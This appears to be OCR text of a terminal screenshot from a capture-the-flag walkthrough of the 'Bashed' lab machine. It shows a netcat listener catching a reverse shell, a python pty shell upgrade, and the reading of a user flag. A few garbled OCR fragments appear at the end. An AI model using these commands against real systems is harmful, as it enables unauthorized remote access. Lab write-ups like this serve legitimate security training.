 ali: ~/桌面/dayuBashed
dayu@kali:~/桌面/dayuBashed 85x43
dayu@kali:~/桌面/dayuBashed$ nc -vlp 8888
listening on [any] 8888 ...
connect to [10.10.14.51] from localhost [10.10.10.68] 46034
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_
64 x86_64 GNU/Linux
 02:05:34 up  8:46,  0 users,  load average: 0.00, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/$ whoami
whoami
www-data
www-data@bashed:/$ ls
ls
bin   etc         lib         media  proc  sbin     sys  var
boot  home        lib64       mnt    root  scripts  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv      usr
www-data@bashed:/$ cd /home
cd /home
www-data@bashed:/home$ ls
ls
arrexel  scriptmanager
www-data@bashed:/home$ cd arrexel
cd arrexel
www-data@bashed:/home/arrexel$ ls
ls
user.txt
www-data@bashed:/home/arrexel$ cat user.txt
cat user.txt
7147bfc1
www-data@bashed:/home/arrexel$
cp.
lba
a a
wit
大余安全
https://blog.csdn.net/qq_34801745